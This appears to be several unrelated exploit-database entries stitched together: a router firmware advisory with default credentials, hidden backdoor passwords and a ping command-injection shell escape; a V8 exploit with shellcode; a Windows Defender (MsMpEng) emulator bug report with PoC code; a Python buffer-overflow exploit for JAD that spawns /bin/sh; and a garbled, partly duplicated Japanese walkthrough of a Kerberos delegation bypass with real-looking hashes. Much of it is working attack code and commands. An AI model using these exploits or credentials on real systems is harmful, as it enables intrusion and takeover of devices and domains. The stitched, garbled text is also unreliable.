Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2017-5409
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2017-5409.php
16.05.2017
---
Large number of devices uses the cenwell firmware (mips arch)
which comes with few surprises.
Default credentials (web interface):
------------------------------------
operator:1234
admin:admin
root:default
Default credentials (linux shell, ssh or telnet):
-------------------------------------------------
root:default
ate:default
Contents of /etc/passwd (DES):
------------------------------
root:deGewFOVmIs8E:0:0:root:/:/bin/pekcmd <---
The /bin/pekcmd binary is a restricted shell environment with
limited and customized set of commands that you can use for
administering the device once you've logged-in with the root:default
credentials.
➜ ~ telnet 10.0.0.17
Trying 10.0.0.17...
Connected to 10.0.0.17.
Escape character is '^]'.
Login: root
Password: *******
command>
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
command> id
id: no such command
command>
Analyzing the pekcmd binary revealed the hidden backdoors and the
hidden advanced menu. Here is the invalid characters check function:
-------------------------------------------------------------------------
.text:00401F60 check_shellchars:
.text:00401F60 li $gp, 0x1FB00
.text:00401F68 addu $gp, $t9
.text:00401F6C addiu $sp, -0x38
.text:00401F70 sw $ra, 0x38+var_4($sp)
.text:00401F74 sw $s2, 0x38+var_8($sp)
.text:00401F78 sw $s1, 0x38+var_C($sp)
.text:00401F7C sw $s0, 0x38+var_10($sp)
.text:00401F80 sw $gp, 0x38+var_28($sp)
.text:00401F84 la $a1, 0x410000
.text:00401F88 la $t9, memcpy
.text:00401F8C addiu $s0, $sp, 0x38+var_20
.text:00401F90 move $s2, $a0
.text:00401F94 addiu $a1, (asc_409800 - 0x410000) # ";><|$~*{}()"
.text:00401F98 move $a0, $s0 # dest
.text:00401F9C jalr $t9 ; memcpy
.text:00401FA0 li $a2, 0xB # n
.text:00401FA4 lw $gp, 0x38+var_28($sp)
.text:00401FA8 b loc_401FE4
.text:00401FAC addiu $s1, $sp, 0x38+var_15
.text:00401FB0 lb $a1, 0($s0) # c
.text:00401FB4 jalr $t9 ; strchr
.text:00401FB8 addiu $s0, 1
.text:00401FBC lw $gp, 0x38+var_28($sp)
.text:00401FC0 beqz $v0, loc_401FE4
.text:00401FC4 move $a1, $v0
.text:00401FC8 la $a0, 0x410000
.text:00401FCC la $t9, printf
.text:00401FD0 nop
.text:00401FD4 jalr $t9 ; printf
.text:00401FD8 addiu $a0, (aIllegalArgumen - 0x410000) # "illegal argument: %s\n"
.text:00401FDC b loc_402000
.text:00401FE0 nop
.text:00401FE4 la $t9, strchr
.text:00401FE8 bne $s0, $s1, loc_401FB0
.text:00401FEC move $a0, $s2 # command
.text:00401FF0 la $t9, system
.text:00401FF4 nop
.text:00401FF8 jalr $t9 ; system
.text:00401FFC nop
.text:00402000 lw $ra, 0x38+var_4($sp)
.text:00402004 lw $gp, 0x38+var_28($sp)
.text:00402008 move $v0, $zero
.text:0040200C lw $s2, 0x38+var_8($sp)
.text:00402010 lw $s1, 0x38+var_C($sp)
.text:00402014 lw $s0, 0x38+var_10($sp)
.text:00402018 jr $ra
.text:0040201C addiu $sp, 0x38
.text:0040201C # End of function check_shellchars
-------------------------------------------------------------------------
command> ping 127.0.0.1 -c 1 | id
illegal argument: | id
command>
Escaping the restricted shell using Ping command injection:
command> ping 127.0.0.1 -c1 && id
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.3 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.3/0.3 ms
uid=0(root) gid=0(root)
We can easily drop into a sh:
command> ping 127.0.0.1 -c1 && sh
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.3 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 packets received, 0% packet loss
round-trip min/avg/max = 0.3/0.3/0.3 ms
BusyBox v1.11.2 (2014-07-29 12:05:26 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
~ # ls
bin dev etc_ro lib mount pekcmd reset sys tmpetc tmpvar var
cfg etc home mnt pek proc sbin tmp tmphome usr
~ # cat /etc/passwd
root:deGewFOVmIs8E:0:0:root:/:/bin/pekcmd
~ # uname -a
Linux (none) 2.6.31--LSDK-9.2.0_U9.915 #9 Mon Aug 11 09:48:52 CST 2014 mips unknown
~ # cd etc
/etc # cat hostapd0.conf
interface=ath0
ssid={{SSID_OMITTED}}
macaddr_acl=0
logger_syslog=-1
logger_syslog_level=2
logger_stdout=-1
logger_stdout_level=2
dump_file=/tmp/hostapd0.dump
ctrl_interface=/var/run/hostapd
ctrl_interface_group=0
rts_threshold=2346
fragm_threshold=2346
max_num_sta=32
wpa_group_rekey=600
wpa_gmk_rekey=86400
wpa_pairwise=TKIP
wpa=2
wpa_passphrase=0919067031
/etc # cat version
Atheros/ Version 1.0.1 with AR7xxx -- 三 2月 5 17:30:42 CST 2014
/etc # cd /home/httpd/cgi-bin
/home/httpd/cgi-bin # cat .htpasswd
root:deGewFOVmIs8E
/home/httpd/cgi/bin # cd /cfg
/cfg # ls -al
drwxr-xr-x 2 root root 0 Jan 1 00:00 .
drwxr-xr-x 23 1000 1000 305 Feb 5 2014 ..
-rw-r--r-- 1 root root 7130 Jan 1 00:00 config
-rwxrwxrwx 1 root root 427 Jan 1 00:00 rsa_host_key
-rwxrwxrwx 1 root root 225 Jan 1 00:00 rsa_host_key.pub
-rw-r--r-- 1 root root 22 Jan 1 00:00 telnet.conf
/cfg # cat telnet.conf
Root_password=default
/cfg # cat config |grep pass
Root_password "default"
Admin_password "admin"
/cfg # exit
command>
The hidden 'art' command backdoor enabling root shell, calling system sh
using password: 111222333:
-------------------------------------------------------------------------
la $a0, 0x410000
la $t9, strcmp
addiu $a1, $sp, 0xB8+var_A0 # s2
jalr $t9 ; strcmp
addiu $a0, (a111222333 - 0x410000) # "111222333"
lw $gp, 0xB8+var_A8($sp)
sltu $s0, $zero, $v0
.text:004035D8 loc_4035D8:
.text:004035D8 la $a1, 0x410000
.text:004035DC la $t9, strcpy
.text:004035E0 addiu $s0, $sp, 0xB8+var_8C
.text:004035E4 addiu $a1, (aArt - 0x410000) # "ART"
.text:004035E8 move $a0, $s0 # dest
.text:004035EC sw $zero, 0xB8+var_8C($sp)
.text:004035F0 sw $zero, 4($s0)
.text:004035F4 sw $zero, 8($s0)
.text:004035F8 sw $zero, 0xC($s0)
.text:004035FC jalr $t9 ; strcpy
.text:00403600 sw $zero, 0x10($s0)
.text:00403604 lw $gp, 0xB8+var_A8($sp)
.text:00403608 nop
.text:0040360C la $t9, strlen
.text:00403610 nop
.text:00403614 jalr $t9 ; strlen
.text:00403618 move $a0, $s0 # s
.text:0040361C lw $gp, 0xB8+var_A8($sp)
.text:00403620 move $a3, $zero # flags
.text:00403624 addiu $a2, $v0, 1 # n
.text:00403628 la $t9, send
.text:0040362C move $a0, $s1 # fd
.text:00403630 jalr $t9 ; send
.text:00403634 move $a1, $s0 # buf
.text:00403638 lw $gp, 0xB8+var_A8($sp)
.text:0040363C move $a1, $s0 # buf
.text:00403640 li $a2, 0x14 # nbytes
.text:00403644 la $t9, read
.text:00403648 nop
.text:0040364C jalr $t9 ; read
.text:00403650 move $a0, $s1 # fd
.text:00403654 lw $gp, 0xB8+var_A8($sp)
.text:00403658 nop
.text:0040365C la $t9, close
.text:00403660 nop
.text:00403664 jalr $t9 ; close
.text:00403668 move $a0, $s1 # fd
.text:0040366C lw $gp, 0xB8+var_A8($sp)
.text:00403670 nop
.text:00403674 la $a0, 0x410000
.text:00403678 la $t9, puts
.text:0040367C nop
.text:00403680 jalr $t9 ; puts
.text:00403684 addiu $a0, (aEnterArtMode - 0x410000) # "\n\n===>Enter ART Mode"
.text:00403688 lw $gp, 0xB8+var_A8($sp)
.text:0040368C nop
.text:00403690 la $v0, stdout
.text:00403694 la $t9, fflush
.text:00403698 lw $a0, (stdout - 0x41A000)($v0) # stream
.text:0040369C jalr $t9 ; fflush
.text:004036A0 nop
.text:004036A4 lw $gp, 0xB8+var_A8($sp)
.text:004036A8 nop
.text:004036AC la $a0, 0x410000
.text:004036B0 la $t9, system
.text:004036B4 addiu $a0, (aSh - 0x410000) # "sh"
-------------------------------------------------------------------------
command> art
Enter password
===>Enter ART Mode
BusyBox v1.11.2 (2014-07-28 12:48:51 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
The hidden 'pekpekengeng' backdoor enabling advanced commands
and access to root shell:
-------------------------------------------------------------------------
la $v0, 0x420000
nop
lw $s0, (off_419A48 - 0x420000)($v0) # off_419A48 = "pekpekengeng"
jalr $t9 ; strlen
move $a0, $s0 # s
lw $gp, 0x38+var_28($sp)
bne $s3, $v0, loc_403350
move $a0, $s5 # s1
la $t9, strncmp
move $a1, $s0 # s2
jalr $t9 ; strncmp
move $a2, $s3 # n
lw $gp, 0x38+var_28($sp)
bnez $v0, loc_403350
li $v1, 1
loc_4033A8:
la $t9, printf
addiu $a0, $s1, (aSNoSuchCommand - 0x410000) # "%s: no such command\n"
jalr $t9 ; printf
move $a1, $s4
la $a0, 0x410000
la $t9, puts
nop
jalr $t9 ; puts
addiu $a0, (aAdvancedComman - 0x410000) # "\nAdvanced commands:"
lw $gp, 0x28+var_18($sp)
nop
la $v0, 0x420000
nop
addiu $s0, $v0, (off_4199A8 - 0x420000)
la $v0, 0x410000
b loc_4020F8
addiu $s1, $v0, (a16sS - 0x410000) # " %-16s%s\n"
-------------------------------------------------------------------------
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
command> sh
sh: no such command
command> pekpekengeng
pekpekengeng: no such command
command> help
Avaliable commands:
info Show system informations
ping Ping!
clear clear screen
default Set default and reboot
passwd Change root password
reboot Reboot
ifconfig IP Configuration
iwconfig Configure a WLAN interface
iwpriv Configure private parameters of a WLAN interface
exit Exit
help show this help
Advanced commands:
ifconfig IP Configuration
sh root shell
quit Quit
command> sh
BusyBox v1.11.2 (2013-02-22 10:51:58 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
~ # id
uid=0(root) gid=0(root)
~ #
Other hidden functionalities:
command> unistorm
Usage:
unistorm device mac count [interval] [len]
command>
command> unistorm 1 2 3
target: 02:7f875b7c:2ab4a770:4007c4:2aac5010:00
ioctl SIOCGIFINDEX: No such devicecommand>
Serial connection password: 123456789
Hidden 'ate' mode:
.text:00401BB0
.text:00401BB0 loc_401BB0: # CODE XREF: main+284j
.text:00401BB0 la $t9, lineedit_read_key
.text:00401BB4 nop
.text:00401BB8 jalr $t9 ; lineedit_read_key
.text:00401BBC move $a0, $s0
.text:00401BC0 lw $gp, 0xC8+var_B8($sp)
.text:00401BC4 nop
.text:00401BC8 la $t9, lineedit_handle_byte
.text:00401BCC nop
.text:00401BD0 jalr $t9 ; lineedit_handle_byte
.text:00401BD4 move $a0, $v0
.text:00401BD8 lw $gp, 0xC8+var_B8($sp)
.text:00401BDC
.text:00401BDC loc_401BDC: # CODE XREF: main+244j
.text:00401BDC lw $v1, -0x634C($s1)
.text:00401BE0 nop
.text:00401BE4 slti $v0, $v1, 3
.text:00401BE8 bnez $v0, loc_401BB0
.text:00401BEC li $v0, 3
.text:00401BF0 beq $v1, $v0, loc_401D48
.text:00401BF4 nop
.text:00401BF8 la $v0, 0x420000
.text:00401BFC nop
.text:00401C00 lw $v1, (dword_419CB8 - 0x420000)($v0)
.text:00401C04 li $v0, 1
.text:00401C08 bne $v1, $v0, loc_401C98
.text:00401C0C move $a1, $zero
.text:00401C10 la $a0, 0x410000
.text:00401C14 la $t9, puts
.text:00401C18 nop
.text:00401C1C jalr $t9 ; puts
.text:00401C20 addiu $a0, (aAteMode - 0x410000) # "ate mode"
.text:00401C24 lw $gp, 0xC8+var_B8($sp)
.text:00401C28 nop
.text:00401C2C la $v0, stdout
.text:00401C30 la $t9, fflush
.text:00401C34 lw $a0, (stdout - 0x41A000)($v0) # stream
.text:00401C38 jalr $t9 ; fflush
.text:00401C3C nop
.text:00401C40 lw $gp, 0xC8+var_B8($sp)
.text:00401C44 nop
.text:00401C48 la $t9, lineedit_back_term
.text:00401C4C nop
.text:00401C50 jalr $t9 ; lineedit_back_term
.text:00401C54 nop
.text:00401C58 lw $gp, 0xC8+var_B8($sp)
.text:00401C5C nop
.text:00401C60 la $a0, 0x410000
.text:00401C64 la $t9, system
.text:00401C68 nop
.text:00401C6C jalr $t9 ; system
.text:00401C70 addiu $a0, (aSh - 0x410000) # "sh"
.text:00401C74 lw $gp, 0xC8+var_B8($sp)
.text:00401C78 nop
.text:00401C7C la $t9, lineedit_set_term
.text:00401C80 nop
.text:00401C84 jalr $t9 ; lineedit_set_term
.text:00401C88 nop
.text:00401C8C lw $gp, 0xC8+var_B8($sp)
.text:00401C90 b loc_401D48
.text:00401C94 nop
Web server configuration information disclosure:
http://TARGET/hydra.conf
// Source: https://halbecaf.com/2017/05/24/exploiting-a-v8-oob-write/
//
// v8 exploit for https://crbug.com/716044
var oob_rw = null;
var leak = null;
var arb_rw = null;
var code = function() {
return 1;
}
code();
class BuggyArray extends Array {
constructor(len) {
super(1);
oob_rw = new Array(1.1, 1.1);
leak = new Array(code);
arb_rw = new ArrayBuffer(4);
}
};
class MyArray extends Array {
static get [Symbol.species]() {
return BuggyArray;
}
}
var convert_buf = new ArrayBuffer(8);
var float64 = new Float64Array(convert_buf);
var uint8 = new Uint8Array(convert_buf);
var uint32 = new Uint32Array(convert_buf);
function Uint64Add(dbl, to_add_int) {
float64[0] = dbl;
var lower_add = uint32[0] + to_add_int;
if (lower_add > 0xffffffff) {
lower_add &= 0xffffffff;
uint32[1] += 1;
}
uint32[0] = lower_add;
return float64[0];
}
// Memory layout looks like this:
// ================================================================================
// |a_ BuggyArray (0x80) | a_ FixedArray (0x18) | oob_rw JSArray (0x30) |
// --------------------------------------------------------------------------------
// |oob_rw FixedDoubleArray (0x20) | leak JSArray (0x30) | leak FixedArray (0x18) |
// --------------------------------------------------------------------------------
// |arb_rw ArrayBuffer |
// ================================================================================
var myarray = new MyArray();
myarray.length = 9;
myarray[4] = 42;
myarray[8] = 42;
myarray.map(function(x) { return 1000000; });
var js_function_addr = oob_rw[10]; // JSFunction for code()
// Set arb_rw's kByteLengthOffset to something big.
uint32[0] = 0;
uint32[1] = 1000000;
oob_rw[14] = float64[0];
// Set arb_rw's kBackingStoreOffset to
// js_function_addr + JSFunction::kCodeEntryOffset - 1
// (to get rid of Object tag)
oob_rw[15] = Uint64Add(js_function_addr, 56-1);
var js_function_uint32 = new Uint32Array(arb_rw);
uint32[0] = js_function_uint32[0];
uint32[1] = js_function_uint32[1];
oob_rw[15] = Uint64Add(float64[0], 128); // 128 = code header size
// pop /usr/bin/xcalc
var shellcode = new Uint32Array(arb_rw);
shellcode[0] = 0x90909090;
shellcode[1] = 0x90909090;
shellcode[2] = 0x782fb848;
shellcode[3] = 0x636c6163;
shellcode[4] = 0x48500000;
shellcode[5] = 0x73752fb8;
shellcode[6] = 0x69622f72;
shellcode[7] = 0x8948506e;
shellcode[8] = 0xc03148e7;
shellcode[9] = 0x89485750;
shellcode[10] = 0xd23148e6;
shellcode[11] = 0x3ac0c748;
shellcode[12] = 0x50000030;
shellcode[13] = 0x4944b848;
shellcode[14] = 0x414c5053;
shellcode[15] = 0x48503d59;
shellcode[16] = 0x3148e289;
shellcode[17] = 0x485250c0;
shellcode[18] = 0xc748e289;
shellcode[19] = 0x00003bc0;
shellcode[20] = 0x050f00;
code();
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1260
MsMpEng includes a full system x86 emulator that is used to execute any untrusted files that look like PE executables. The emulator runs as NT AUTHORITY\SYSTEM and isn't sandboxed.
Browsing the list of win32 APIs that the emulator supports, I noticed ntdll!NtControlChannel, an ioctl-like routine that allows emulated code to control the emulator.
You can simply create an import library like this and then call it from emulated code:
$ cat ntdll.def
LIBRARY ntdll.dll
EXPORTS
NtControlChannel
$ lib /def:ntdll.def /machine:x86 /out:ntdll.lib /nologo
Creating library ntdll.lib and object ntdll.exp
$ cat intoverflow.c
#include <windows.h>
#include <stdint.h>
#include <stdlib.h>
#include <limits.h>
#pragma pack(1)
struct {
uint64_t start_va;
uint32_t size;
uint32_t ecnt;
struct {
uint16_t opcode;
uint16_t flags;
uint32_t address;
} data;
} microcode;
int main(int argc, char **argv)
{
microcode.start_va = (uint64_t) GetProcAddress; // just some trusted page
microcode.size = 1;
microcode.ecnt = (UINT32_MAX + 1ULL + 8ULL) / 8;
microcode.data.opcode = 0x310f; // rdtsc
microcode.data.flags = 0;
microcode.data.address = microcode.start_va;
NtControlChannel(0x12, µcode);
_asm rdtsc
return 0;
}
$ cl intoverflow.c ntdll.lib
Microsoft (R) C/C++ Optimizing Compiler Version 18.00.31101 for x86
Copyright (C) Microsoft Corporation. All rights reserved.
intoverflow.c
Microsoft (R) Incremental Linker Version 12.00.31101.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:intoverflow.exe
intoverflow.obj
ntdll.lib
It's not clear to me if this was intended to be exposed to attackers, but there are problems with many of the IOCTLs.
* Command 0x0C allows allows you to parse arbitrary-attacker controlled RegularExpressions to Microsoft GRETA (a library abandoned since the early 2000s). This library is not safe to process untrusted Regex, a testcase that crashes MsMpEng attached. Note that only packed executables can use RegEx, the attached sample was packed with UPX. ¯\_(ツ)_/¯
* Command 0x12 allows you to load additional "microcode" that can replace opcodes. At the very least, there is an integer overflow calculating number of opcodes provided (testcase attached). You can also redirect execution to any address on a "trusted" page, but I'm not sure I understand the full implications of that.
* Various commands allow you to change execution parameters, set and read scan attributes and UFS metadata (example attached). This seems like a privacy leak at least, as an attacker can query the research attributes you set and then retrieve it via scan result.
The password for all archives is "msmpeng".
################################################################################
I noticed additional routines (like NTDLL.DLL!ThrdMgr_SwitchThreads) that could not be imported, and looked into how they work.
It turns out the emulator defines a new opcode called "apicall" that has an imm32 operand. If you disassemble one of the routines that can be imported, you'll see a small stub that uses an undefined opcode - that is an apicall. To use the apicall instruction, you need to calculate crc32(modulename) ^ crc32(procname), and then use that as the 32 bit immediate operand.
If you think that sounds crazy, you're not alone.
So if we wanted to call NTDLL.DLL!MpUfsMetadataOp, we would need to calculate crc32("NTDLL.DLL") ^ crc32("MpUfsMetadataOp"), then encode that as 0x0f 0xff 0xf0 <result>. There is an example wrapper in C that demonstrates its usage below.
I'm planning to wait to see if Microsoft really intended to expose these additional apis to attackers before I audit more of them. It looks like the other architectures, like MSIL, also have an apicall instruction.
Filename: apicall.c
The password for all archives is "msmpeng"
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42077.zip
#!/usr/bin/python
# Exploit Author: Juan Sacco <juan.sacco@kpn.com> at KPN Red Team - http://www.kpn.com
# Developed using Exploit Pack - http://exploitpack.com - <jsacco@exploitpack.com>
# Tested on: GNU/Linux - Kali 2017.1 Release
#
# Description: JAD ( Java Decompiler ) 1.5.8e-1kali1 and prior is
# prone to a stack-based buffer overflow
# vulnerability because the application fails to perform adequate
# boundary-checks on user-supplied input.
#
# An attacker could exploit this vulnerability to execute arbitrary code in the
# context of the application. Failed exploit attempts will result in a
# denial-of-service condition.
#
# Package details:
# Version: 1.5.8e-1kali1
# Architecture: all
#
# Vendor homepage: http://www.varaneckas.com/jad/
#
import os,subprocess
junk = "\x41" * 8150 # junk to offset
nops = "\x90" * 24 # nops
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
esp = "\x18\x2e\x0e\x08" # rop call $esp from jad
buffer = junk + esp + nops + shellcode # craft the buffer
try:
print("[*] JAD 1.5.8 Stack-Based Buffer Overflow by Juan Sacco")
print("[*] Please wait.. running")
subprocess.call(["jad", buffer])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "JAD not found!"
else:
print "Error executing exploit"
raise
0x01序文
getst.py(https://github.com/secureauthcorp/impacket/blob/master/examples/)に新しいpr-force-forwardableロゴが追加されました。この識別を有効にした後、プログラムは次の手順を実行します(新しく追加されたコンテンツは太字で表示されます):プログラムは、-hashまたは-aeskeyパラメーターによって提供されるキーを使用し、コマンドラインで指定されたサービスプリンシパルとしてTGTを取得します。プログラムは、TGTを介してS4U2自己交換を実行して、-Imprionateパラメーターで指定されたユーザーのサービスプリンシパルのサービスチケットを取得します。プログラムは、ステップ1で使用されるサービスプリンシパルの同じキーを使用してサービスチケットを復号化します。プログラムは「フォローダブル可能な」アイデンティティを1に設定します。このプログラムは、サービスチケットとそのTGTとS4U2Proxy交換を行い、-SPNパラメーターで指定されたサービスとしてシミュレートされたユーザーのサービスチケットを取得します。このプログラムは、結果をサービスチケットとして出力します。これは、ターゲットサービスを認証し、ターゲットユーザーになりすましているために使用できます。チケットを編集して、前向きなビットを1に強制することにより、プログラムは保護されたユーザーグループのメンバーとして構成されたユーザーをシミュレートできます。またはアカウントを使用することは敏感で、委任できません。これにより、プログラムを「Kerberosのみ」の制約用に構成したサービスで使用できます。次の例では、「service1」により「service2」への制約委任が許可され、user2は「アカウントに敏感で委任できません」として構成されます。 -force -forwardable IDがない場合、S4U2Selfによって返されたチケットが転送されないため、S4U2Proxy交換は失敗します。新しいIDを使用すると、プログラムは正常に実行され、ユーザー2をシミュレートするために使用できるサービスチケットを生成します。チケットは、Mimikatzを介して搭載され、すぐにuser2としてservice2にアクセスできます。
0x02攻撃の例1
このシナリオでは、この脆弱性を活用することで、「このユーザーが指定されたサービスのみに委任することを信頼します - Kerberosのみを使用する」保護を保護し、委任された保護されたユーザーをシミュレートする方法がわかります。
1。環境構成
テストドメイン(test.local)には、Windows Server 2019バージョンを実行している3つのサーバーが含まれていますが、脆弱性は修正されていません。攻撃は、service1サーバーでuser1として起動されます。 Service2サーバーには管理アクセス権があるため、user2アカウントへの攻撃を開始します。すべてのKerberosチケットのドメインコントローラー(DC)と対話します。 DCでは、Service1が構成されているため、プロトコルをService2に変換せずに制約された委任を実行できます。これにより、攻撃パスのステップ3の条件が満たされます。
この構成がActive Directory GUIで設定されている場合、次のようになります。 ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution:
ユーザー2アカウントもDCを更新する必要があります。アカウントは、アカウントに敏感で削除不可能な属性で構成できます。このアカウントは、保護されたユーザーグループのメンバーになることもできます。これらの構成の変更の1つまたは両方は同等です。アカウントに敏感で委任できないユーザー2を構成します。初期攻撃の拠点を取得するには(攻撃パスのステップ1)。 PowerShellセッションを開始し、現在、user1とservice1が独自の承認の下でservice2にアクセスできないことを確認してください。コマンド:whoamils \\ service2.test.local \ c $攻撃パスの続行ステップ2:Serviceのハッシュ値を取得します1。このシナリオでは、ImpacketのSecretSdump.pyを使用して、AES256-CTS-HMAC-SHA1-96値とLM:NTLM Service1 Computerアカウントのハッシュ値を取得します。コマンド:Python。\ Impacket \ Examples \ secretsdump.py 'test/user13360user1_password@service1.test.local'execution: 必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution
必要なハッシュを取得した後、GetSt.pyプログラムは最初に - フォードル可能なプログラムを実行しないようにします。正常に実行できません。上記のように、S4U2Self Exchangeは依然としてUser2のService1へのサービスチケットを返しますが、サービスの委任制限とユーザーの未解決の保護により、チケットの前向きなIDは設定されていません。 This causes an error when using the ticket as authentication in the S4U2proxy exchange:\impacket\examples\getST.py -spn cifs/Service2.test.local -impersonate User2 -hashes LM:NTLM hash -aesKey AES hash test.local/Service1 Execution Run the exploit, which is the 4th step攻撃パスの。前のコマンドを繰り返しますが、今回は-force -forwardableコマンドラインパラメーターコマンドを含めます。 cifs/service2.test.local- user2 -hashes aad3b435b51404eeaad3b435b51404ee:7c1673f58e7794c77dead3174b58b68f -aeskey 4FFE0C458EF7196E4991229B0E1C4A11129282AFB117B02DC2FF38F0312FC84B4 TEST.LOCAL/SERVICE1 -FORCE -Forwardable
